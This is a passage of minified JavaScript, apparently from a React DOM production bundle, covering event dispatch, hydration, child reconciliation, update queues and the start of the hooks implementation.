r=e.type||"unknown-event";e.currentTarget=n,function(e,t,n,r,o,a,l,u,s){if(Ve.apply(this,arguments),Me){if(!Me)throw Error(i(198));var c=ze;Me=!1,ze=null,Ie||(Ie=!0,De=c)}}(r,t,void 0,e),e.currentTarget=null}function Ir(e,t){t=0!=(4&t);for(var n=0;n<e.length;n++){var r=e[n],o=r.event;r=r.listeners;e:{var i=void 0;if(t)for(var a=r.length-1;0<=a;a--){var l=r[a],u=l.instance,s=l.currentTarget;if(l=l.listener,u!==i&&o.isPropagationStopped())break e;zr(o,l,s),i=u}else for(a=0;a<r.length;a++){if(u=(l=r[a]).instance,s=l.currentTarget,l=l.listener,u!==i&&o.isPropagationStopped())break e;zr(o,l,s),i=u}}}if(Ie)throw e=De,Ie=!1,De=null,e}function Dr(e,t){var n=t[bo];void 0===n&&(n=t[bo]=new Set);var r=e+"__bubble";n.has(r)||(Ur(t,e,2,!1),n.add(r))}function Ar(e,t,n){var r=0;t&&(r|=4),Ur(n,e,r,t)}var Vr="_reactListening"+Math.random().toString(36).slice(2);function Lr(e){if(!e[Vr]){e[Vr]=!0,a.forEach((function(t){"selectionchange"!==t&&(Mr.has(t)||Ar(t,!1,e),Ar(t,!0,e))}));var t=9===e.nodeType?e:e.ownerDocument;null===t||t[Vr]||(t[Vr]=!0,Ar("selectionchange",!1,t))}}function Ur(e,t,n,r){switch(Gt(t)){case 1:var o=Wt;break;case 4:o=Ht;break;default:o=Yt}n=o.bind(null,t,n,e),o=void 0,!Te||"touchstart"!==t&&"touchmove"!==t&&"wheel"!==t||(o=!0),r?void 0!==o?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):void 0!==o?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}function qr(e,t,n,r,o){var i=r;if(0==(1&t)&&0==(2&t)&&null!==r)e:for(;;){if(null===r)return;var a=r.tag;if(3===a||4===a){var l=r.stateNode.containerInfo;if(l===o||8===l.nodeType&&l.parentNode===o)break;if(4===a)for(a=r.return;null!==a;){var u=a.tag;if((3===u||4===u)&&((u=a.stateNode.containerInfo)===o||8===u.nodeType&&u.parentNode===o))return;a=a.return}for(;null!==l;){if(null===(a=yo(l)))return;if(5===(u=a.tag)||6===u){r=i=a;continue e}l=l.parentNode}}r=r.return}Ee((function(){var r=i,o=xe(n),a=[];e:{var l=Fr.get(e);if(void 0!==l){var u=cn,s=e;switch(e){case"keypress":if(0===tn(n))break e;case"keydown":case"keyup":u=jn;break;case"focusin":s="focus",u=bn;break;case"focusout":s="blur",u=bn;break;case"beforeblur":case"afterblur":u=bn;break;case"click":if(2===n.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":u=hn;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":u=vn;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":u=Pn;break;case Or:case jr:case $r:u=mn;break;case Pr:u=Fn;break;case"scroll":u=fn;break;case"wheel":u=Rn;break;case"copy":case"cut":case"paste":u=yn;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":u=$n}var c=0!=(4&t),d=!c&&"scroll"===e,f=c?null!==l?l+"Capture":null:l;c=[];for(var p,h=r;null!==h;){var v=(p=h).stateNode;if(5===p.tag&&null!==v&&(p=v,null!==f&&null!=(v=Re(h,f))&&c.push(Wr(h,v,p))),d)break;h=h.return}0<c.length&&(l=new u(l,s,null,n,o),a.push({event:l,listeners:c}))}}if(0==(7&t)){if(u="mouseout"===e||"pointerout"===e,(!(l="mouseover"===e||"pointerover"===e)||n===we||!(s=n.relatedTarget||n.fromElement)||!yo(s)&&!s[vo])&&(u||l)&&(l=o.window===o?o:(l=o.ownerDocument)?l.defaultView||l.parentWindow:window,u?(u=r,null!==(s=(s=n.relatedTarget||n.toElement)?yo(s):null)&&(s!==(d=Le(s))||5!==s.tag&&6!==s.tag)&&(s=null)):(u=null,s=r),u!==s)){if(c=hn,v="onMouseLeave",f="onMouseEnter",h="mouse","pointerout"!==e&&"pointerover"!==e||(c=$n,v="onPointerLeave",f="onPointerEnter",h="pointer"),d=null==u?l:xo(u),p=null==s?l:xo(s),(l=new c(v,h+"leave",u,n,o)).target=d,l.relatedTarget=p,v=null,yo(o)===r&&((c=new c(f,h+"enter",s,n,o)).target=p,c.relatedTarget=d,v=c),d=v,u&&s)e:{for(f=s,h=0,p=c=u;p;p=Yr(p))h++;for(p=0,v=f;v;v=Yr(v))p++;for(;0<h-p;)c=Yr(c),h--;for(;0<p-h;)f=Yr(f),p--;for(;h--;){if(c===f||null!==f&&c===f.alternate)break e;c=Yr(c),f=Yr(f)}c=null}else c=null;null!==u&&Kr(a,l,u,c,!1),null!==s&&null!==d&&Kr(a,d,s,c,!0)}if("select"===(u=(l=r?xo(r):window).nodeName&&l.nodeName.toLowerCase())||"input"===u&&"file"===l.type)var b=Gn;else if(qn(l))if(Qn)b=ar;else{b=or;var m=rr}else(u=l.nodeName)&&"input"===u.toLowerCase()&&("checkbox"===l.type||"radio"===l.type)&&(b=ir);switch(b&&(b=b(e,r))?Wn(a,b,n,o):(m&&m(e,l,r),"focusout"===e&&(m=l._wrapperState)&&m.controlled&&"number"===l.type&&ee(l,"number",l.value)),m=r?xo(r):window,e){case"focusin":(qn(m)||"true"===m.contentEditable)&&(br=m,mr=r,gr=null);break;case"focusout":gr=mr=br=null;break;case"mousedown":yr=!0;break;case"contextmenu":case"mouseup":case"dragend":yr=!1,wr(a,n,o);break;case"selectionchange":if(vr)break;case"keydown":case"keyup":wr(a,n,o)}var g;if(Nn)e:{switch(e){case"compositionstart":var y="onCompositionStart";break e;case"compositionend":y="onCompositionEnd";break e;case"compositionupdate":y="onCompositionUpdate";break e}y=void 0}else Ln?An(e,n)&&(y="onCompositionEnd"):"keydown"===e&&229===n.keyCode&&(y="onCompositionStart");y&&(zn&&"ko"!==n.locale&&(Ln||"onCompositionStart"!==y?"onCompositionEnd"===y&&Ln&&(g=en()):(Zt="value"in(Qt=o)?Qt.value:Qt.textContent,Ln=!0)),0<(m=Hr(r,y)).length&&(y=new wn(y,e,null,n,o),a.push({event:y,listeners:m}),(g||null!==(g=Vn(n)))&&(y.data=g))),(g=Mn?function(e,t){switch(e){case"compositionend":return Vn(t);case"keypress":return 32!==t.which?null:(Dn=!0,In);case"textInput":return(e=t.data)===In&&Dn?null:e;default:return null}}(e,n):function(e,t){if(Ln)return"compositionend"===e||!Nn&&An(e,t)?(e=en(),Jt=Zt=Qt=null,Ln=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return zn&&"ko"!==t.locale?null:t.data}}(e,n))&&0<(r=Hr(r,"onBeforeInput")).length&&(o=new wn("onBeforeInput","beforeinput",null,n,o),a.push({event:o,listeners:r}),o.data=g)}Ir(a,t)}))}function Wr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function Hr(e,t){for(var n=t+"Capture",r=[];null!==e;){var o=e,i=o.stateNode;5===o.tag&&null!==i&&(o=i,null!=(i=Re(e,n))&&r.unshift(Wr(e,i,o)),null!=(i=Re(e,t))&&r.push(Wr(e,i,o))),e=e.return}return r}function Yr(e){if(null===e)return null;do{e=e.return}while(e&&5!==e.tag);return e||null}function Kr(e,t,n,r,o){for(var i=t._reactName,a=[];null!==n&&n!==r;){var l=n,u=l.alternate,s=l.stateNode;if(null!==u&&u===r)break;5===l.tag&&null!==s&&(l=s,o?null!=(u=Re(n,i))&&a.unshift(Wr(n,u,l)):o||null!=(u=Re(n,i))&&a.push(Wr(n,u,l))),n=n.return}0!==a.length&&e.push({event:t,listeners:a})}var Xr=/\r\n?/g,Gr=/\u0000|\uFFFD/g;function Qr(e){return("string"==typeof e?e:""+e).replace(Xr,"\n").replace(Gr,"")}function Zr(e,t,n){if(t=Qr(t),Qr(e)!==t&&n)throw Error(i(425))}function Jr(){}var eo=null,to=null;function no(e,t){return"textarea"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var ro="function"==typeof setTimeout?setTimeout:void 0,oo="function"==typeof clearTimeout?clearTimeout:void 0,io="function"==typeof Promise?Promise:void 0,ao="function"==typeof queueMicrotask?queueMicrotask:void 0!==io?function(e){return io.resolve(null).then(e).catch(lo)}:ro;function lo(e){setTimeout((function(){throw e}))}function uo(e,t){var n=t,r=0;do{var o=n.nextSibling;if(e.removeChild(n),o&&8===o.nodeType)if("/$"===(n=o.data)){if(0===r)return e.removeChild(o),void Lt(t);r--}else"$"!==n&&"$?"!==n&&"$!"!==n||r++;n=o}while(n);Lt(t)}function so(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break;if(8===t){if("$"===(t=e.data)||"$!"===t||"$?"===t)break;if("/$"===t)return null}}return e}function co(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}var fo=Math.random().toString(36).slice(2),po="__reactFiber$"+fo,ho="__reactProps$"+fo,vo="__reactContainer$"+fo,bo="__reactEvents$"+fo,mo="__reactListeners$"+fo,go="__reactHandles$"+fo;function yo(e){var t=e[po];if(t)return t;for(var n=e.parentNode;n;){if(t=n[vo]||n[po]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=co(e);null!==e;){if(n=e[po])return n;e=co(e)}return t}n=(e=n).parentNode}return null}function wo(e){return!(e=e[po]||e[vo])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function xo(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(i(33))}function ko(e){return e[ho]||null}var _o=[],Co=-1;function So(e){return{current:e}}function Oo(e){0>Co||(e.current=_o[Co],_o[Co]=null,Co--)}function jo(e,t){Co++,_o[Co]=e.current,e.current=t}var $o={},Po=So($o),Fo=So(!1),Eo=$o;function Ro(e,t){var n=e.type.contextTypes;if(!n)return $o;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,i={};for(o in n)i[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function To(e){return null!=e.childContextTypes}function No(){Oo(Fo),Oo(Po)}function Bo(e,t,n){if(Po.current!==$o)throw Error(i(168));jo(Po,t),jo(Fo,n)}function Mo(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var o in r=r.getChildContext())if(!(o in t))throw Error(i(108,U(e)||"Unknown",o));return z({},n,r)}function zo(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||$o,Eo=Po.current,jo(Po,e),jo(Fo,Fo.current),!0}function Io(e,t,n){var r=e.stateNode;if(!r)throw Error(i(169));n?(e=Mo(e,t,Eo),r.__reactInternalMemoizedMergedChildContext=e,Oo(Fo),Oo(Po),jo(Po,e)):Oo(Fo),jo(Fo,n)}var Do=null,Ao=!1,Vo=!1;function Lo(e){null===Do?Do=[e]:Do.push(e)}function Uo(){if(!Vo&&null!==Do){Vo=!0;var e=0,t=yt;try{var n=Do;for(yt=1;e<n.length;e++){var r=n[e];do{r=r(!0)}while(null!==r)}Do=null,Ao=!1}catch(t){throw null!==Do&&(Do=Do.slice(e+1)),Ye(Je,Uo),t}finally{yt=t,Vo=!1}}return null}var qo=[],Wo=0,Ho=null,Yo=0,Ko=[],Xo=0,Go=null,Qo=1,Zo="";function Jo(e,t){qo[Wo++]=Yo,qo[Wo++]=Ho,Ho=e,Yo=t}function ei(e,t,n){Ko[Xo++]=Qo,Ko[Xo++]=Zo,Ko[Xo++]=Go,Go=e;var r=Qo;e=Zo;var o=32-at(r)-1;r&=~(1<<o),n+=1;var i=32-at(t)+o;if(30<i){var a=o-o%5;i=(r&(1<<a)-1).toString(32),r>>=a,o-=a,Qo=1<<32-at(t)+o|n<<o|r,Zo=i+e}else Qo=1<<i|n<<o|r,Zo=e}function ti(e){null!==e.return&&(Jo(e,1),ei(e,1,0))}function ni(e){for(;e===Ho;)Ho=qo[--Wo],qo[Wo]=null,Yo=qo[--Wo],qo[Wo]=null;for(;e===Go;)Go=Ko[--Xo],Ko[Xo]=null,Zo=Ko[--Xo],Ko[Xo]=null,Qo=Ko[--Xo],Ko[Xo]=null}var ri=null,oi=null,ii=!1,ai=null;function li(e,t){var n=Es(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,null===(t=e.deletions)?(e.deletions=[n],e.flags|=16):t.push(n)}function ui(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,ri=e,oi=so(t.firstChild),!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,ri=e,oi=null,!0);case 13:return null!==(t=8!==t.nodeType?null:t)&&(n=null!==Go?{id:Qo,overflow:Zo}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},(n=Es(18,null,null,0)).stateNode=t,n.return=e,e.child=n,ri=e,oi=null,!0);default:return!1}}function si(e){return 0!=(1&e.mode)&&0==(128&e.flags)}function ci(e){if(ii){var t=oi;if(t){var n=t;if(!ui(e,t)){if(si(e))throw Error(i(418));t=so(n.nextSibling);var r=ri;t&&ui(e,t)?li(r,n):(e.flags=-4097&e.flags|2,ii=!1,ri=e)}}else{if(si(e))throw Error(i(418));e.flags=-4097&e.flags|2,ii=!1,ri=e}}}function di(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;ri=e}function fi(e){if(e!==ri)return!1;if(!ii)return di(e),ii=!0,!1;var t;if((t=3!==e.tag)&&!(t=5!==e.tag)&&(t="head"!==(t=e.type)&&"body"!==t&&!no(e.type,e.memoizedProps)),t&&(t=oi)){if(si(e))throw pi(),Error(i(418));for(;t;)li(e,t),t=so(t.nextSibling)}if(di(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(i(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var n=e.data;if("/$"===n){if(0===t){oi=so(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++}e=e.nextSibling}oi=null}}else oi=ri?so(e.stateNode.nextSibling):null;return!0}function pi(){for(var e=oi;e;)e=so(e.nextSibling)}function hi(){oi=ri=null,ii=!1}function vi(e){null===ai?ai=[e]:ai.push(e)}var bi=w.ReactCurrentBatchConfig;function mi(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(i(309));var r=n.stateNode}if(!r)throw Error(i(147,e));var o=r,a=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===a?t.ref:(t=function(e){var t=o.refs;null===e?delete t[a]:t[a]=e},t._stringRef=a,t)}if("string"!=typeof e)throw Error(i(284));if(!n._owner)throw Error(i(290,e))}return e}function gi(e,t){throw e=Object.prototype.toString.call(t),Error(i(31,"[object Object]"===e?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function yi(e){return(0,e._init)(e._payload)}function wi(e){function t(t,n){if(e){var r=t.deletions;null===r?(t.deletions=[n],t.flags|=16):r.push(n)}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function o(e,t){return(e=Ts(e,t)).index=0,e.sibling=null,e}function a(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.flags|=2,n):r:(t.flags|=2,n):(t.flags|=1048576,n)}function l(t){return e&&null===t.alternate&&(t.flags|=2),t}function u(e,t,n,r){return null===t||6!==t.tag?((t=zs(n,e.mode,r)).return=e,t):((t=o(t,n)).return=e,t)}function s(e,t,n,r){var i=n.type;return i===_?d(e,t,n.props.children,r,n.key):null!==t&&(t.elementType===i||"object"==typeof i&&null!==i&&i.$$typeof===R&&yi(i)===t.type)?((r=o(t,n.props)).ref=mi(e,t,n),r.return=e,r):((r=Ns(n.type,n.key,n.props,null,e.mode,r)).ref=mi(e,t,n),r.return=e,r)}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=Is(n,e.mode,r)).return=e,t):((t=o(t,n.children||[])).return=e,t)}function d(e,t,n,r,i){return null===t||7!==t.tag?((t=Bs(n,e.mode,r,i)).return=e,t):((t=o(t,n)).return=e,t)}function f(e,t,n){if("string"==typeof t&&""!==t||"number"==typeof t)return(t=zs(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case x:return(n=Ns(t.type,t.key,t.props,null,e.mode,n)).ref=mi(e,null,t),n.return=e,n;case k:return(t=Is(t,e.mode,n)).return=e,t;case R:return f(e,(0,t._init)(t._payload),n)}if(te(t)||B(t))return(t=Bs(t,e.mode,n,null)).return=e,t;gi(e,t)}return null}function p(e,t,n,r){var o=null!==t?t.key:null;if("string"==typeof n&&""!==n||"number"==typeof n)return null!==o?null:u(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case x:return n.key===o?s(e,t,n,r):null;case k:return n.key===o?c(e,t,n,r):null;case R:return p(e,t,(o=n._init)(n._payload),r)}if(te(n)||B(n))return null!==o?null:d(e,t,n,r,null);gi(e,n)}return null}function h(e,t,n,r,o){if("string"==typeof r&&""!==r||"number"==typeof r)return u(t,e=e.get(n)||null,""+r,o);if("object"==typeof r&&null!==r){switch(r.$$typeof){case x:return s(t,e=e.get(null===r.key?n:r.key)||null,r,o);case k:return c(t,e=e.get(null===r.key?n:r.key)||null,r,o);case R:return h(e,t,n,(0,r._init)(r._payload),o)}if(te(r)||B(r))return d(t,e=e.get(n)||null,r,o,null);gi(t,r)}return null}function v(o,i,l,u){for(var s=null,c=null,d=i,v=i=0,b=null;null!==d&&v<l.length;v++){d.index>v?(b=d,d=null):b=d.sibling;var m=p(o,d,l[v],u);if(null===m){null===d&&(d=b);break}e&&d&&null===m.alternate&&t(o,d),i=a(m,i,v),null===c?s=m:c.sibling=m,c=m,d=b}if(v===l.length)return n(o,d),ii&&Jo(o,v),s;if(null===d){for(;v<l.length;v++)null!==(d=f(o,l[v],u))&&(i=a(d,i,v),null===c?s=d:c.sibling=d,c=d);return ii&&Jo(o,v),s}for(d=r(o,d);v<l.length;v++)null!==(b=h(d,o,v,l[v],u))&&(e&&null!==b.alternate&&d.delete(null===b.key?v:b.key),i=a(b,i,v),null===c?s=b:c.sibling=b,c=b);return e&&d.forEach((function(e){return t(o,e)})),ii&&Jo(o,v),s}function b(o,l,u,s){var c=B(u);if("function"!=typeof c)throw Error(i(150));if(null==(u=c.call(u)))throw Error(i(151));for(var d=c=null,v=l,b=l=0,m=null,g=u.next();null!==v&&!g.done;b++,g=u.next()){v.index>b?(m=v,v=null):m=v.sibling;var y=p(o,v,g.value,s);if(null===y){null===v&&(v=m);break}e&&v&&null===y.alternate&&t(o,v),l=a(y,l,b),null===d?c=y:d.sibling=y,d=y,v=m}if(g.done)return n(o,v),ii&&Jo(o,b),c;if(null===v){for(;!g.done;b++,g=u.next())null!==(g=f(o,g.value,s))&&(l=a(g,l,b),null===d?c=g:d.sibling=g,d=g);return ii&&Jo(o,b),c}for(v=r(o,v);!g.done;b++,g=u.next())null!==(g=h(v,o,b,g.value,s))&&(e&&null!==g.alternate&&v.delete(null===g.key?b:g.key),l=a(g,l,b),null===d?c=g:d.sibling=g,d=g);return e&&v.forEach((function(e){return t(o,e)})),ii&&Jo(o,b),c}return function e(r,i,a,u){if("object"==typeof a&&null!==a&&a.type===_&&null===a.key&&(a=a.props.children),"object"==typeof a&&null!==a){switch(a.$$typeof){case x:e:{for(var s=a.key,c=i;null!==c;){if(c.key===s){if((s=a.type)===_){if(7===c.tag){n(r,c.sibling),(i=o(c,a.props.children)).return=r,r=i;break e}}else if(c.elementType===s||"object"==typeof s&&null!==s&&s.$$typeof===R&&yi(s)===c.type){n(r,c.sibling),(i=o(c,a.props)).ref=mi(r,c,a),i.return=r,r=i;break e}n(r,c);break}t(r,c),c=c.sibling}a.type===_?((i=Bs(a.props.children,r.mode,u,a.key)).return=r,r=i):((u=Ns(a.type,a.key,a.props,null,r.mode,u)).ref=mi(r,i,a),u.return=r,r=u)}return l(r);case k:e:{for(c=a.key;null!==i;){if(i.key===c){if(4===i.tag&&i.stateNode.containerInfo===a.containerInfo&&i.stateNode.implementation===a.implementation){n(r,i.sibling),(i=o(i,a.children||[])).return=r,r=i;break e}n(r,i);break}t(r,i),i=i.sibling}(i=Is(a,r.mode,u)).return=r,r=i}return l(r);case R:return e(r,i,(c=a._init)(a._payload),u)}if(te(a))return v(r,i,a,u);if(B(a))return b(r,i,a,u);gi(r,a)}return"string"==typeof a&&""!==a||"number"==typeof a?(a=""+a,null!==i&&6===i.tag?(n(r,i.sibling),(i=o(i,a)).return=r,r=i):(n(r,i),(i=zs(a,r.mode,u)).return=r,r=i),l(r)):n(r,i)}}var xi=wi(!0),ki=wi(!1),_i=So(null),Ci=null,Si=null,Oi=null;function ji(){Oi=Si=Ci=null}function $i(e){var t=_i.current;Oo(_i),e._currentValue=t}function Pi(e,t,n){for(;null!==e;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,null!==r&&(r.childLanes|=t)):null!==r&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function Fi(e,t){Ci=e,Oi=Si=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(0!=(e.lanes&t)&&(yl=!0),e.firstContext=null)}function Ei(e){var t=e._currentValue;if(Oi!==e)if(e={context:e,memoizedValue:t,next:null},null===Si){if(null===Ci)throw Error(i(308));Si=e,Ci.dependencies={lanes:0,firstContext:e}}else Si=Si.next=e;return t}var Ri=null;function Ti(e){null===Ri?Ri=[e]:Ri.push(e)}function Ni(e,t,n,r){var o=t.interleaved;return null===o?(n.next=n,Ti(t)):(n.next=o.next,o.next=n),t.interleaved=n,Bi(e,r)}function Bi(e,t){e.lanes|=t;var n=e.alternate;for(null!==n&&(n.lanes|=t),n=e,e=e.return;null!==e;)e.childLanes|=t,null!==(n=e.alternate)&&(n.childLanes|=t),n=e,e=e.return;return 3===n.tag?n.stateNode:null}var Mi=!1;function zi(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Ii(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Di(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function Ai(e,t,n){var r=e.updateQueue;if(null===r)return null;if(r=r.shared,0!=(2&$u)){var o=r.pending;return null===o?t.next=t:(t.next=o.next,o.next=t),r.pending=t,Bi(e,n)}return null===(o=r.interleaved)?(t.next=t,Ti(r)):(t.next=o.next,o.next=t),r.interleaved=t,Bi(e,n)}function Vi(e,t,n){if(null!==(t=t.updateQueue)&&(t=t.shared,0!=(4194240&n))){var r=t.lanes;n|=r&=e.pendingLanes,t.lanes=n,gt(e,n)}}function Li(e,t){var n=e.updateQueue,r=e.alternate;if(null!==r&&n===(r=r.updateQueue)){var o=null,i=null;if(null!==(n=n.firstBaseUpdate)){do{var a={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};null===i?o=i=a:i=i.next=a,n=n.next}while(null!==n);null===i?o=i=t:i=i.next=t}else o=i=t;return n={baseState:r.baseState,firstBaseUpdate:o,lastBaseUpdate:i,shared:r.shared,effects:r.effects},void(e.updateQueue=n)}null===(e=n.lastBaseUpdate)?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function Ui(e,t,n,r){var o=e.updateQueue;Mi=!1;var i=o.firstBaseUpdate,a=o.lastBaseUpdate,l=o.shared.pending;if(null!==l){o.shared.pending=null;var u=l,s=u.next;u.next=null,null===a?i=s:a.next=s,a=u;var c=e.alternate;null!==c&&(l=(c=c.updateQueue).lastBaseUpdate)!==a&&(null===l?c.firstBaseUpdate=s:l.next=s,c.lastBaseUpdate=u)}if(null!==i){var d=o.baseState;for(a=0,c=s=u=null,l=i;;){var f=l.lane,p=l.eventTime;if((r&f)===f){null!==c&&(c=c.next={eventTime:p,lane:0,tag:l.tag,payload:l.payload,callback:l.callback,next:null});e:{var h=e,v=l;switch(f=t,p=n,v.tag){case 1:if("function"==typeof(h=v.payload)){d=h.call(p,d,f);break e}d=h;break e;case 3:h.flags=-65537&h.flags|128;case 0:if(null==(f="function"==typeof(h=v.payload)?h.call(p,d,f):h))break e;d=z({},d,f);break e;case 2:Mi=!0}}null!==l.callback&&0!==l.lane&&(e.flags|=64,null===(f=o.effects)?o.effects=[l]:f.push(l))}else p={eventTime:p,lane:f,tag:l.tag,payload:l.payload,callback:l.callback,next:null},null===c?(s=c=p,u=d):c=c.next=p,a|=f;if(null===(l=l.next)){if(null===(l=o.shared.pending))break;l=(f=l).next,f.next=null,o.lastBaseUpdate=f,o.shared.pending=null}}if(null===c&&(u=d),o.baseState=u,o.firstBaseUpdate=s,o.lastBaseUpdate=c,null!==(t=o.shared.interleaved)){o=t;do{a|=o.lane,o=o.next}while(o!==t)}else null===i&&(o.shared.lanes=0);Mu|=a,e.lanes=a,e.memoizedState=d}}function qi(e,t,n){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var r=e[t],o=r.callback;if(null!==o){if(r.callback=null,r=n,"function"!=typeof o)throw Error(i(191,o));o.call(r)}}}var Wi={},Hi=So(Wi),Yi=So(Wi),Ki=So(Wi);function Xi(e){if(e===Wi)throw Error(i(174));return e}function Gi(e,t){switch(jo(Ki,t),jo(Yi,e),jo(Hi,Wi),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:ue(null,"");break;default:t=ue(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}Oo(Hi),jo(Hi,t)}function Qi(){Oo(Hi),Oo(Yi),Oo(Ki)}function Zi(e){Xi(Ki.current);var t=Xi(Hi.current),n=ue(t,e.type);t!==n&&(jo(Yi,e),jo(Hi,n))}function Ji(e){Yi.current===e&&(Oo(Hi),Oo(Yi))}var ea=So(0);function ta(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 0!==t.memoizedProps.revealOrder){if(0!=(128&t.flags))return t}else if(null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var na=[];function ra(){for(var e=0;e<na.length;e++)na[e]._workInProgressVersionPrimary=null;na.length=0}var oa=w.ReactCurrentDispatcher,ia=w.ReactCurrentBatchConfig,aa=0,la=null,ua=null,sa=null,ca=!1,da=!1,fa=0,pa=0;function ha(){throw Error(i(321))}function va(e,t){if(null===t)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!lr(e[n],t[n]))return!1;return!0}function ba(e,t,n,r,o,a){if(aa=a,la=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,oa.current=null===e||null===e.memoizedState?Ja:el,e=n(r,o),da){a=0;do{if(da=!1,fa=0,25<=a)throw Error(i(301));a+=1,sa=ua=null,t.updateQueue=null,oa.current=tl,e=n(r,o)}while(da)}if(oa.current=Za,t=null!==ua&&null!==ua.next,aa=0,sa=ua=la=null,ca=!1,t)throw Error(i(300));return e}function ma(){var e=0!==fa;return fa=0,e}function ga(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return null===sa?la.memoizedState=sa=e:sa=sa.next=e,sa}function ya(){if(null===ua){var e=la.alternate;e=null!==e?e.memoizedState:null}else e=ua.next;var t=null===sa?la.memoizedState:sa.next;if(null!==t)sa=t,ua=e;else{if(null===e)throw Error(i(310));e={memoizedState:(ua=e).memoizedState,baseState:ua.baseState,baseQueue:ua.baseQueue,queue:ua.queue,next:null},null===sa?la.memoizedState=sa=e:sa=sa.next=e}return sa}function wa(e,t){return"function"==typeof t?t(e):t}function xa(e){var t=ya(),n=t.queue;if(null===n)throw Error(i(311));n.lastRenderedReducer=e;var r=ua,o=r.baseQueue,a=n.pending;if(null!==a){if(null!==o){var l=o.next;o.next=a.next,a.next=l}r.baseQueue=o=a,n.pending=null}if(null!==o){a=o.next,r=r.baseState;var u=l=null,s=null,c=a;do{var d=c.lane;if((aa&d)===d)null!==s&&(s=s.next={lane:0,action:c.action,hasEagerState:c.hasEagerState,eagerState:c.eagerState,next:null}),r=c.hasEagerState?c.eagerState:e(r,c.action);else{var 